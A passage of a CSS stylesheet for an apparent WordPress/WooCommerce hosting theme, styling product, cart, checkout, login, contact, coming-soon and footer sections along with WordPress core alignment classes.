    font-family: 'Montserrat', sans-serif;
}
.yith-wcqv-main .product_meta > span + span {
    margin-top: 14px;
}
.yith-wcqv-main .summary-content > .cart {
    margin-top: 32px;
    margin-bottom: 32px !important;
}
.yith-wcqv-main .summary-content > .cart .btn.add_to_wishlist {
    color: #999;
    background-color: #f6f6f6;
}
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistaddedbrowse,
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistexistsbrowse {
    font-size: 0;
}
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistaddedbrowse a,
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    padding: 9px 20px;
    color: #fff;
    background-color: #3f5efb;
    font-size: 0;
}
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistaddedbrowse a:before,
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f004";
    font-family: "FontAwesome";
    font-size: 16px;
}

.yith-wcqv-main .btn-group {
    display: block;
}
.yith-wcqv-main .btn-group > .nav {
    width: auto;
}
.yith-wcqv-main .btn-group > .nav > li {
    display: inline-block;
    width: auto;
    vertical-align: middle;
}
.yith-wcqv-main .product--quantity .form-control {
    padding-top: 9px;
    padding-bottom: 9px;
}
.yith-wcqv-main .product--quantity .fa {
    padding-top: 3px;
    padding-bottom: 3px;
}
/* 19.10. PRODUCT SINGLE SUMMERY META */
.product--single-summery-meta {
    margin-top: 14px;
}
.product--single-summery-meta .table {
    margin-bottom: 0;
}
.product--single-summery-meta .table th,
.product--single-summery-meta .table td {
    padding: 11px 0;
    border-top: 0;
}
.product--single-summery-meta .table th {
    min-width: 100px;
    color: #222;
    font-family: 'Poppins', serif;
    font-size: 16px;
    line-height: 20px;
    font-weight: normal;
}
.product--single-summery-meta .table th:after {
    content: ":";
    float: right;
    color: #555;
}
.product--single-summery-meta .table th.middle {
    padding-top: 24px;
}
.product--single-summery-meta .table th .fa {
    min-width: 22px;
    color: #999;
    text-align: center;
}
.product--single-summery-meta .table td {
    padding-left: 20px!important;
    color: #555;
    font-size: 16px;
    line-height: 22px;
}
.product--single-summery-meta .table td a.active {
    color: #3f5efb;
}
.product--single-summery-meta .tags {
    font-size: 0;
    line-height: 0;
}
.product--single-summery-meta .tags a {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 11px;
    color: #999;
    border-bottom: 1px solid #ccc;
    font-size: 16px;
    line-height: 22px;
}
.product--single-summery-meta .tags a:hover,
.product--single-summery-meta .tags a:focus {
    color: #3f5efb;
    border-bottom-color: #3f5efb;
}
.product--single-summery-meta tr:nth-child(2) td.clearfix {
    padding-top: 1px;
}
.product--single-summery-meta .quantity {
    padding-top: 15px;
    margin-right: 30px;
}
.product--single-summery-meta .single_variation_wrap .quantity {
    padding-top: 11px;
}
.product--single-summery-meta .quantity + .btn-group {
    padding-top: 5px;
    margin-left: -5px;
    margin-right: -5px;
}
.product--single-summery-meta .btn-group .btn {
    margin: 10px 5px 0;
    border: 0;
    border-radius: 0;
    font-family: "Montserrat", sans-serif;
    font-size: 16px;
    line-height: 18px;
}
.product--single-summery-meta .btn-group .btn.cart {
    padding: 0 20px 0 0;
}
.product--single-summery-meta .btn-group .btn.cart .fa {
    margin-right: 20px;
    padding: 10px 15px;
    background-color: #3f5efb;
}
.product--single-summery-meta .btn-group .btn-default {
    color: #999;
    background-color: #f6f6f6;
}
.product--single-summery-meta .btn-group .btn-default:hover,
.product--single-summery-meta .btn-group .btn-default:focus,
.product--single-summery-meta .btn-group .btn-default.active {
    color: #fff;
    background-color: #3f5efb;
}
.product--single-summery-meta .yith-wcwl-add-to-wishlist {
    margin-top: 0;
}
.product--single-summery-meta .nav-justified > li {
	vertical-align: middle;
}
.product--single-summery-meta .btn-group .btn.add_to_wishlist:hover {
    color: #999;
    background-color: #f6f6f6;
}

.product--single-summery-meta .btn-group .btn.compare {
    font-size: 0;
    line-height: 0;
}
.product--single-summery-meta .btn-group .btn.compare:hover {
    color: #999;
    background-color: #f6f6f6;
}
.product--single-summery-meta .btn-group .btn.compare.added {
    color: #fff;
    background-color: #3f5efb;
}
.product--single-summery-meta .btn-group .btn.compare:after {
    content: "\f0ec";
    display: block;
    margin-left: 0;
    padding-bottom: 2px;
    font-family: "FontAwesome";
    font-size: 16px;
    line-height: 16px;
}
.product--single-summery-meta .btn-group .btn.compare .blockUI {
    display: none !important;
}

.product--single-summery-meta .tooltip {
    margin-top: -6px;
    margin-left: -2px;
}
.product--single-summery-meta .tooltip-inner {
    padding: 8.5px 15px 11px;
    background-color: #3f5efb;
    border-radius: 0;
    font-size: 14px;
    line-height: 18px;
    white-space: nowrap;
}
.product--single-summery-meta .tooltip.top .tooltip-arrow {
    bottom: -2px;
    border-width: 7px 7px 0;
    border-top-color: #3f5efb;
}

.product--single-summery-meta .yith-wcwl-wishlistaddedbrowse,
.product--single-summery-meta .yith-wcwl-wishlistexistsbrowse {
    font-size: 0;
}

.product--single-summery-meta .yith-wcwl-wishlistaddedbrowse a:before,
.product--single-summery-meta .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f004";
    display: inline-block;
    margin: 0 5px;
    padding: 7px 20px;
    color: #fff;
    background-color: #3f5efb;
    font-family: "FontAwesome";
    font-size: 14px;
}

.product--single-summery-meta .yith-wcwl-add-to-wishlist div .tooltip {
    margin-top: -37px;
}

/* Bypostauthor CSS */
.commentlist .bypostauthor {
    background: #e7f8fb;
}

.commentlist li ul.children li.bypostauthor {
    background: #e7f8fb;
}

/* 19.11. PRODUCT SINGLE TABS */
.product--single-tabs {
    margin-top: 66px;
}
.product--single-tabs .tab-content {
    margin-top: 49px;
}
.product--single-tabs .review--title {
    color: #222;
    font-size: 16px;
    line-height: 22px;
    font-weight: normal;
}
.product--single-tabs .review--title + .reviews {
    margin-top: 21px;
}
.product--single-tabs .reviews > li {
    margin-bottom: 30px;
}
.product--single-tabs .reviews > li:last-child {
    margin-bottom: 0;
}
.product--single-tabs .reviewer--img {
    float: left;
    width: 60px;
}
.product--single-tabs .reviewer--img + .reviewer--content {
    margin-left: 90px;
}
.product--single-tabs .reviewer--content {
    position: relative;
    padding: 15px 20px;
    color: #999;
    border: 1px solid #eee;
    font-size: 14px;
    line-height: 24px;
    z-index: 0;
}
.product--single-tabs .reviewer--content:before,
.product--single-tabs .reviewer--content:after {
    content: " ";
    position: absolute;
    top: 10px;
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 10px 7.5px 0;
    border-color: transparent #eee transparent transparent;
}
.product--single-tabs .reviewer--content:after {
    left: -8px;
    border-width: 7px 9px 7px 0;
    border-right-color: #fff;
}
.product--single-tabs .reviewer--name {
    margin-bottom: 10px;
    overflow: hidden;
}
.product--single-tabs .reviewer--name .h4,
.product--single-tabs .reviewer--name .h4 small {
    font-size: 14px;
    line-height: 22px;
}
.product--single-tabs .reviewer--name .h4 {
    margin: 0;
    color: #555;
    font-family: "Montserrat", sans-serif;
}
.product--single-tabs .reviewer--name .h4 small {
    color: #999;
}

.product--single-tabs .reviews + .review--form {
    margin-top: 60px;
}
.product--single-tabs .review--form {
    color: #555;
    font-size: 14px;
    line-height: 22px;
}
.product--single-tabs .review--form .product--rating .review--title {
    font-size: 14px;
}
.product--single-tabs .review--form .product--rating .fa.active:before {
    content: "\f005";
}
.product--single-tabs .review--form .form-group {
    margin-top: 20px;
    margin-bottom: 0;
}
.product--single-tabs .review--form .form-group label {
    margin-bottom: 13px;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    line-height: 22px;
    font-weight: normal;
}
.product--single-tabs .review--form .form-group label span {
    color: #999;
}
.product--single-tabs .review--form .form-group .form-control {
    height: auto;
    padding: 9px 15px;
    border-color: #eee;
    border-radius: 0;
    box-shadow: none;
    outline: 0;
    resize: vertical;
}
.product--single-tabs .review--form .form-group textarea.form-control {
    min-height: 120px;
}
.product--single-tabs .review--form button[type="submit"] {
    margin-top: 20px;
}

/*------------------------------------*\
    20. CART AREA
\*------------------------------------*/
#cart .pricing--table {
    text-align: left;
}
#cart .pricing--table th {
    padding-left: 20px;
    padding-right: 20px;
    text-align: left;
}
#cart .pricing--table td {
    padding-left: 20px;
    padding-right: 20px;
    color: #999;
    overflow: hidden;
}
#cart .pricing--table th:after,
#cart .pricing--table td:after {
    display: none;
}

/* 20.1. CART ITEM */
.cart--item .remove {
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}

.cart--item .remove a {
    color: #ff0000;
}

/* 20.2. CART ACTIONS */
.cart--actions > td {
    padding: 30px 0 0 !important;
    overflow: hidden;
}
.cart--actions > td:first-child:before {
    border: 0;
}

/* 20.3. CART COUPON */
.cart--coupon label {
    margin: 10px 20px 10px 0;
    color: #222;
    font-size: 16px;
    line-height: 20px;
    font-weight: normal;
}
.cart--coupon label span {
    margin-left: 25px;
}
.cart--coupon .form-control {
    width: 140px;
    height: auto;
    padding: 8px 5px 10px 25px;
    border-right: 0;
    box-shadow: none;
    font-size: 16px;
    line-height: 20px;
    outline: 0;
}
.cart--coupon .input-group-addon {
    width: auto;
    padding: 0;
    background-color: transparent;
    border: 0;
    text-align: left;
}
.cart--coupon .input-group-addon .btn {
    padding: 7px 15px 9px;
    border-radius: 0 4px 4px 0;
}

/* 20.4. CART COLLATERALS */
.cart-collaterals {
    margin-top: 60px;
}

.cart--total > .h4 {
    margin: 0 0 17px;
    font-weight: normal;
}

.cart--total .table {
    color: #555;
}
.cart--total .table td {
    padding: 8px 20px 10px;
    font-size: 16px;
    line-height: 20px;
    font-weight: lighter;
}

/*------------------------------------*\
    21. CHECKOUT AREA
\*------------------------------------*/
/* 21.1. CHECKOUT INFO */
.checkout--info {
    margin-bottom: 20px;
    padding: 25px 35px 27px;
    color: #555;
    border-style: solid;
    border-width: 1px;
    border-color: #ccc #ccc #ccc #3f5efb;
    border-radius: 4px;
    font-size: 18px;
    line-height: 28px;
}

/* 21.2. CHECKOUT FORM */
.checkout--form {
    margin-top: 39px;
}

.checkout--form-title {
    margin: 0 0 12px;
    color: #222;
    font-weight: normal;
}

.checkout--form .form-group {
    margin: 28px 0 0;
}
.checkout--form .form-group label {
    margin-bottom: 14px;
    color: #555;
    font-weight: normal;
}
.checkout--form .form-group label span {
    color: #ff0000;
}

.checkout--form .form-control {
    height: 40px;
    padding: 4.5px 15px;
    border-color: #eee;
    border-radius: 0;
    box-shadow: none;
    font-size: 14px;
    line-height: 29px;
    outline: 0;
}
.checkout--form .form-control + .form-control {
    margin-top: 20px;
}

.checkout--form .checkbox {
    margin: 18px 0 0;
    color: #555;
}
.checkout--form .checkbox input {
    margin-top: 3px;
}
.checkout--form .checkbox .h4 {
    color: #222;
    font-weight: normal;
}
.checkout--form select.form-control {
    padding-top: 9.5px;
    padding-bottom: 9.5px;
}
.checkout--form textarea.form-control {
    height: auto;
    min-height: 100px;
    resize: vertical;
}

.checkout--form .table {
    margin-bottom: 0;
    color: #555;
    border-color: #eee;
}
.checkout--form-title + .table {
    margin-top: 47px;
}
.checkout--form .table th,
.checkout--form .table td {
    padding: 11px 20px 9px;
    border-color: #eee;
}

.checkout--payments {
    margin-top: 40px;
    padding: 30px;
}
.checkout--payments .radio {
    margin: 0 0 30px;
}
.checkout--payments .radio:first-child {
    margin-top: -4px;
}
.checkout--payments label {
    display: block;
    color: #222;
}
.checkout--payments label input {
    margin-top: 2px;
}
.checkout--payments label + img {
    margin-top: 19px;
}
.checkout--payments label + textarea {
    margin-top: 19px;
}
.select2-container .select2-selection--single .select2-selection__rendered{
    height: 37px;
}

/*------------------------------------*\
    22. MY ACCOUNT AREA
\*------------------------------------*/
/* 22.1. MY ACCOUNT TAB */
.woocommerce-account .woocommerce-MyAccount-navigation ul li::before{
    margin-right: 0px;
    margin-left: 10px;
}

/*------------------------------------*\
    22. TEAM AREA
\*------------------------------------*/
/* 22.1. TEAM MEMBER IMAGE */
.team--member-img {
    position: relative;
    -webkit-transition: box-shadow .55s ease-in-out;
    transition: box-shadow .55s ease-in-out;
    overflow: hidden;
}
.team--member-img:hover {
    box-shadow: 0 3px 20px rgba(0, 0, 0, 0.10);
}

.team--member-img > img {
    width: 100%;
}

/* 22.2. TEAM MEMBER INFO */
.team--member-info {
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    color: #fff;
    -webkit-transition: bottom .55s ease-in-out;
    transition: bottom .55s ease-in-out;
    text-align: center;
}
.team--member-img:hover .team--member-info {
    bottom: 0;
}

.team--member-info:before {
    opacity: 0.85;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}

.team--member-info .h4 {
    margin: 0;
    padding: 17px 20px 10px;
    font-weight: normal;
}
.team--member-info p {
    margin: 0 0 14px;
    color: #ccc;
    letter-spacing: 2px;
}

/* 22.3. TEAM MEMBER SOCIAL */
.team--member-socai {
    border-top: 1px solid #555;
}
.team--member-socai .nav > li {
    display: inline-block;
}
.team--member-socai .nav > li > a {
    color: #fff;
    padding: 19px 10px 16px;
    font-size: 12px;
}
.team--member-socai .nav > li > a:hover,
.team--member-socai .nav > li > a:focus {
    color: #3f5efb;
}

/*------------------------------------*\
    23. TESTIMONIAL AREA
\*------------------------------------*/
#testimonial {
    color: #555;
}

/* 23.1. TESTIMONIAL ITEM */
.testimonial--item .h3 {
    position: relative;
    margin-bottom: 15px;
    color: #222;
    z-index: 0;
}
.testimonial--item .h3:before {
    content: "\f10d";
    position: absolute;
    left: 2px;
    bottom: -3px;
    color: #ddd;
    font-family: "FontAwesome";
    font-size: 48px;
    z-index: -1;
}

.testimonial--item .stars {
    margin-bottom: 17px;
    letter-spacing: 12px;
}

/* 23.2. TESTIMONIAL RECOMMENDER */
.testimonial--item blockquote {
    color: #516576;
    padding-left: 0;
    font-style: italic;
}

.testimonial--item blockquote:before {
    display: none;
}

.testimonial--item blockquote p {
    line-height: 2.2;
}

.testimonial--item blockquote p:before,
.testimonial--item blockquote p:after {
    color: #fc466b;
    font-family: "FontAwesome";
    font-size: 16px;
    font-style: normal;
}

.testimonial--item blockquote p:before {
    content: "\f10d";
    margin-right: 8px;
}

.testimonial--item blockquote p:after {
    content: "\f10e";
    margin-left: 8px;
}

.testimonial--recommender {
    margin-top: 27px;
}

.testimonial--recommender .photo,
.testimonial--recommender .info {
    display: table-cell;
    vertical-align: middle;
}

.testimonial--recommender .photo img {
    width: 60px;
}

.testimonial--recommender .info {
    padding-left: 20px;
    color: #516576;
    font-size: 12px;
    line-height: 22px;
}

.testimonial--recommender .info .h4 {
    color: #303d48;
    margin: 0;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
}

/* 23.3. QUOTES FORM CONTENT */
.quotes-form--content {
    padding: 17px 30px 30px;
    background-color: #fff;
    border-style: solid;
    border-width: 2px 0 0;
    border-color: #fb466b;
    box-shadow: 0 15px 15px rgba(0, 0, 0, 0.1);
}
.quotes-form--content .h3 {
    position: relative;
    margin: -4px 0 11px;
    padding-bottom: 5px;
    color: #303d48;
    font-weight: 500;
    text-align: center;
    z-index: 0;
}
.quotes-form--content .h3:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 50px;
    margin: 0 auto;
    border-bottom: 2px solid #fc466b;
}
.quotes-form--content p:not(:last-child) {
    margin-bottom: 23px;
}
.quotes-form--content p {
    text-align: center;
}

.quotes-form--content .h3 + .form-group {
	margin-top: 40px;
}

.quotes-form--content .form-group {
    margin-bottom: 10px;
}
.quotes-form--content .form-control {
    height: auto;
    padding: 9px 20px;
    color: #222;
    background-color: #e8ecff;
    border-color: #e8ecff;
    border-radius: 0;
    box-shadow: none;
    outline: 0;
    resize: vertical;
}
.quotes-form--content textarea.form-control {
    min-height: 120px;
}
.quotes-form--content .wpcf7-not-valid {
    border-color: #f00;
}
.quotes-form--content .wpcf7-not-valid-tip {
    display: none;
}
.quotes-form--content + div.wpcf7-response-output {
    margin-left: 0;
    margin-right: 0;
    padding: 9px 30px;
}
.quotes-form--content .btn {
    margin-top: 20px;
}

/*------------------------------------*\
    24. DATACENTER AREA
\*------------------------------------*/
#datacenter {
    color: #555;
}

/* 24.1. DATACENTER IMAGE */
.datacenter--img img {
    width: 100%;
}

/* 24.2. DATACENTER SLIDER */
.datacenter--slider .owl-prev,
.datacenter--slider .owl-next {
    display: block;
    position: absolute;
    top: 50%;
    padding: 27.5px 11px;
    margin-top: -40px;
    background-color: #f9f9f9;
    border-radius: 0 4px 4px 0;
    font-size: 24px;
    line-height: 24px;
}
.datacenter--slider .owl-next {
    right: -1px;
    border-radius: 4px 0 0 4px;
}

/* 24.3. DATACENTER CONTENT */
.datacenter--content {
    font-size: 16px;
    line-height: 28px;
    font-weight: lighter;
}

.datacenter--title .h3 {
    margin: -3px 0 0;
    color: #222;
    font-weight: normal;
}
.datacenter--title p {
    margin-top: 8px;
    font-size: 18px;
    line-height: 22px;
    font-style: italic;
}

.datacenter--title + .datacenter--text {
    margin-top: 24px;
}

.datacenter--text p {
	line-height: 2.2;
}

.datacenter--footer {
    margin-top: 31px;
}

/*------------------------------------*\
    25. LOGIN AREA
\*------------------------------------*/
/* 25.1. LOGIN FORM */
.login--form {
    padding: 30px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.10);
}
.login--form-content {
    padding: 30px;
    border: 1px dotted #999;
}
.login--form form {
    max-width: 350px;
    margin: 0 auto;
}
.login--form .form-group {
    margin-bottom: 30px;
}
.login--form label {
    display: block;
    position: relative;
    margin-top: -4px;
    color: #222;
    font-family: 'Poppins', serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: normal;
}
.login--form label + .input-group {
    margin-top: 10px;
}
.login--form .input-group-addon {
    padding: 0 0 0 20px;
    color: #ccc;
    background-color: transparent;
    border-color: #eee;
}
.login--form .input-group-addon .fa {
    padding: 5px 20px 5px 0;
    border-right: 1px solid #eee;
}
.login--form .form-control {
    height: auto;
    padding: 8px 20px 9px;
    color: #222;
    border-color: #eee;
    border-left: 0;
    box-shadow: none;
    outline: 0;
}
.login--form .checkbox label,
.login--form .checkbox a {
    margin-top: -3px;
    color: #999;
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    line-height: 16px;
    font-weight: lighter;
}
.login--form .checkbox label input {
    display: none;
}
.login--form .checkbox label span {
    margin-left: 5px;
}
.login--form .checkbox label span:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 15px;
    height: 15px;
    border: 1px solid #eee;
}
.login--form .checkbox label span:after {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 15px;
    padding-left: 1px;
    font-family: "FontAwesome";
    font-size: 8px;
    line-height: 15px;
    text-align: center;
}
.login--form .checkbox label input:checked + span:after {
    content: "\f00c";
}
.login--form .checkbox a {
    border-bottom: 1px solid #eee;
}
.login--form .checkbox a:hover {
    color: #3f5efb;
    border-color: #3f5efb;
}
.login--form .btn {
    margin-top: 27px;
}
.login--form .btn-block + .btn-block {
    margin-top: 23px;
}

/*------------------------------------*\
    26. CONTACT AREA
\*------------------------------------*/
#contact {
    color: #555;
    font-size: 14px;
    line-height: 27px;
}

/* 26.1. CONTACT CONTENT */
.contact--content {
    margin-bottom: 11px;
}

/* 26.2. CONTACT FORM */
.contact--form {
    padding: 30px;
    color: #999;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 20px rgba(0, 0, 0, 0.05);
}
.contact--form .h3 {
    margin: -4px 0 25px;
    color: #222;
}

.contact--form .form-control {
    height: auto;
    padding: 10px 20px;
    background-color: #f6f6f6;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    font-size: 16px;
    font-style: italic;
    outline: 0;
    resize: vertical;
}
.contact--form textarea.form-control {
    min-height: 120px;
}
.contact--form .btn {
    border-radius: 0;
}

.contact--status .alert {
    padding: 15px 20px;
    border: 0;
    border-radius: 0;
    font-size: 16px;
}

/* 26.3. CONTACT MAP */
#map {
    box-shadow: 0 1px 20px rgba(0, 0, 0, 0.05);
}

/*------------------------------------*\
    27. 404 AREA
\*------------------------------------*/
#f0f,
#f0f > .container,
#f0f > .container > .row,
#f0f > .container > .row > div {
    height: 100%;
}

.f0f--title h1 {
    margin: 0;
    padding: 60px 0;
    border-right: 2px solid #999;
    font-size: 86px;
    line-height: 127px;
}

.f0f--content .h2 {
    margin-bottom: 22px;
}

.f0f--content p {
    font-size: 18px;
    line-height: 32px;
}
.f0f--content p a {
    color: #3f5efb;
}

/*------------------------------------*\
    28. COMING SOON AREA
\*------------------------------------*/
/* X.X. COMING SOON SLIDER */
.coming-soon--slider,
.coming-soon--slider .owl-stage-outer,
.coming-soon--slider .owl-stage,
.coming-soon--slider .owl-item,
.coming-soon--slider .item {
    height: 100%;
}
.coming-soon--slider .item {
    padding: 0 30px;
    color: #fff;
    text-align: center;
}
.coming-soon--slider .item h1 {
    margin: 0;
    padding: 0 15px;
    font-size: 48px;
    line-height: 70px;
}
.coming-soon--slider .owl-prev,
.coming-soon--slider .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -50px;
    padding: 34.5px 15px;
    color: #222;
    background-color: #fff;
    border-radius: 0 4px 4px 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
}
.coming-soon--slider .owl-next {
    right: 0;
    border-radius: 4px 0 0 4px;
}

.coming-soon--content {
    padding-left: 15px;
    padding-right: 15px;
}

.coming-soon--content .h1 {
    margin: 67px 0 38px;
    color: #222;
    font-weight: normal;
}

.coming-soon--content .h4 {
    color: #222;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
}

.coming-soon--content p {
    font-size: 14px;
    line-height: 2.2;
}

.coming-soon--content .counter {
    margin-top: 7px;
    margin-bottom: 34px;
}
.coming-soon--content .counter ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.coming-soon--content .counter ul li {
    display: inline-block;
    min-width: 122px;
    margin: 30px 15px 0;
    padding: 16px 10px 8px;
    border: 1px solid #999;
    border-radius: 4px;
    font-size: 18px;
}
.coming-soon--content .counter ul li strong {
    display: block;
    margin-bottom: 7px;
    padding: 0 20px 9px;
    border-bottom: 1px solid #999;
    font-family: 'Poppins', sans-serif;
    font-size: 36px;
    line-height: 36px;
}

.coming-soon--content .subscribe--widget {
    margin-top: 19px;
}
.coming-soon--content .subscribe--widget .input-group,
.coming-soon--content .subscribe--widget .form-control,
.coming-soon--content .subscribe--widget .input-group-addon {
    float: none;
    display: block;
    width: 100%;
}
.coming-soon--content .subscribe--widget .form-control {
    border-bottom: 1px solid #999;
    border-radius: 0;
    font-size: 16px;
    text-align: center;
}
.coming-soon--content .subscribe--widget .input-group-addon .btn {
    margin-top: 15px;
    margin-right: 0;
    padding: 8px 20px;
    border-radius: 4px;
    font-size: 18px;
    line-height: 22px;
}
#alert-comingmessage {
    margin-top: 10px;
}

.coming-soon--content .social {
    margin-top: 36px;
}
.coming-soon--content .social h5 {
    margin: 0 0 4px;
    color: #222;
    font-weight: normal;
}
.coming-soon--content .social .nav > li {
    display: inline-block;
}
.coming-soon--content .social .nav > li > a {
    color: #aaa;
}
.coming-soon--content .social .nav > li > a:hover {
    color: #3f5efb;
}

/*------------------------------------*\
    29. CONTACT INFO AREA
\*------------------------------------*/
.contact__info--overlap {
    position: relative;
    z-index: 1;
}
.contact__info--overlap > .container {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
}

/* 29.1. CONTACT INFO ITEM */
.contact-info--wrapper > .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.contact-info--item {
    display: block;
    position: relative;
    height: 100%;
    padding: 30px 40px 26px;
    color: #fff;
    background-color: #3f5efb;
    z-index: 0;
}

.contact-info--item:hover {
    color: #8399ab;
}

.contact-info--item:before,
.contact-info--item:after {
    content: " ";
    display: table;
}

.contact-info--item:after {
    clear: both;
}

.contact-info--content:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: opacity .25s ease-in-out, top .25s ease-in-out;
    transition: opacity .25s ease-in-out, top .25s ease-in-out;
    z-index: -1;
}

.contact-info--item:hover .contact-info--content:before {
    top: -10px;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.contact-info--icon {
    float: left;
    margin: 10px 25px 10px 10px;
    position: relative;
    width: 60px;
    color: #3f5efb;
    background-color: #fff;
    border-radius: 50%;
    font-size: 30px;
    line-height: 60px;
    text-align: center;
    -webkit-transition: color .25s, background-color .25s ease-in-out;
    transition: color .25s, background-color .25s ease-in-out;
    z-index: 0;
}

.contact-info--item:hover .contact-info--icon {
    color: #fff;
    background-color: #fc466b;
}

.contact-info--icon:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: -10px;
    background-color: #fff;
    border-radius: 50%;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    z-index: -1;
}

.contact-info--item:hover .contact-info--icon:before {
    background-color: #3f5efb;
}

.contact-info--icon img {
    padding: 12px;
}

.contact-info--content {
    overflow: hidden;
}

.contact-info--item .h3 {
    margin-top: 0;
    margin-bottom: 8px;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
    -webkit-transition: color .25s;
    transition: color .25s;
}

.contact-info--item:hover .h3 {
    color: #3f5efb;
}

.contact-info--item p {
    margin-bottom: 0;
}

/*------------------------------------*\
    30. FOOTER AREA
\*------------------------------------*/
.footer--section {
    color: #8399ab;
    background-color: #303d48;
}

/* 30.1. FOOTER WIDGETS */
.footer--widgets {
    padding-top: 100px;
    padding-bottom: 40px;
}

.footer--title {
    margin-top: -6px;
    margin-bottom: 21px;
    color: #fff;
    font-weight: 500;
}

.footer--title > img {
    display: block;
    margin-top: -20px;
}

.footer--widget + .footer--widget h4.footer--title {
    padding-top: 14px;
    margin-bottom: 14px;
}

.footer--widget {
    margin-bottom: 35px;
}

.footer--widget .about--widget .btn {
    margin-top: 9px;
}

.footer--widget .about-widget--social {
    margin: 0 -7.5px -4px;
}

.footer--widget > ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer--widget > ul > li:before {
    content: "\f0a4";
    margin-right: 8px;
    color: #fff;
    font-family: "FontAwesome";
    -webkit-transition: color .25s;
    transition: color .25s;
}
.about-widget--social > li:before {
    display: none;
}
.footer--widget > ul > li:hover:before {
    color: #3f5efb;
}
.footer--widget > ul > li > a {
    color: #999;
    line-height: 30px;
}
.footer--widget > ul > li:hover > a {
    color: #3f5efb;
}

.footer--widget p + .subscribe--widget {
    margin-top: 16px;
}

.footer--widget .payment-info--widget .h5 {
    color: #fff;
}

/* 30.2. FOOTER COPYRIGHT */
.footer--copyright {
    padding: 37px 0 23px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 16px;
    line-height: 24px;
}

.footer--copyright p,
.footer--copyright p a {
    color: #fff;
}

.footer--copyright p a:hover {
    color: #3f5efb;
}

.footer--copyright p {
    float: left;
    margin-bottom: 10px;
}

/* 30.3. FOOTER MENU */
.footer--menu {
    float: right;
    margin: -1px -10px 10px;
    padding: 0;
    list-style: none;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Poppins', sans-serif;
}

.footer--menu li {
    float: left;
}

.footer--menu li a {
    padding: 0 10px;
    color: inherit;
}

.footer--menu li a:hover {
    color: #fff;
}

@media (max-width: 767px) {
	.footer--copyright {
		text-align: center;
	}

	.footer--copyright p {
		float: none;
	}

	.footer--menu {
		float: none;
		display: inline-block;
		overflow: hidden;
	}
}

/*------------------------------------*\
    31. HELPER CLASSES
\*------------------------------------*/
/* 31.1. RESET-GUTTER */
.reset-gutter {
    margin-left: 0;
    margin-right: 0;
}
.reset-gutter > [class*='col-'] {
    padding-left: 0;
    padding-right: 0;
}

/* 31.2. RESET-MARGIN */
.reset-margin {
    margin-right: 0;
    margin-left: 0;
}

/* 31.3. RESET-PADDING */
.reset-padding {
    padding-right: 0;
    padding-left: 0;
}

/* 31.4. VERTICAL-CENTERING */
.vc--parent {
    width: 100%;
    height: 100%;
    display: table;
}
.vc--child {
    display: table-cell;
    vertical-align: middle;
}

.row--vc > div {
    float: none;
    display: table-cell;
    vertical-align: middle;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 28px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 28px auto;
}

.alignright {
    float:right;
    margin: 5px 0 0 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 0 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 8px 4px 4px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
